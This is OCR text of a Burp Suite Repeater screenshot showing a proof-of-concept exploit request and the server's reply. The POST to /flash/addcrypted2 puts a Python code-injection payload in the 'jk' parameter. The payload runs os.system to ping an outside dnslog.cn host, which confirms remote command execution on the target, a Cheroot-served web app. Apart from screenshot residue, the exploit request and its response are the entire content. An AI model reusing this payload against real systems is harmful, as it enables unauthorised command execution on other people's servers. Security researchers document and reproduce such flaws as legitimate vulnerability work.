 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://5 4:8002 ?
Request
Raw Params Headers Hex
POST /flash/addcrypted2 HTTP/1.1
Host: :8002
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
jk=pyimport%20os;os.system("ping%20y5v3s8.dnslog.cn");f=function%20f2(){};&packag
e=xxx&crypted=AAAA&&passwords=aaaa
Response
Raw Headers Hex Render
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Mon, 30 Jan 2023 09:31:14 GMT
Server: Cheroot/8.6.0
Could not decrypt key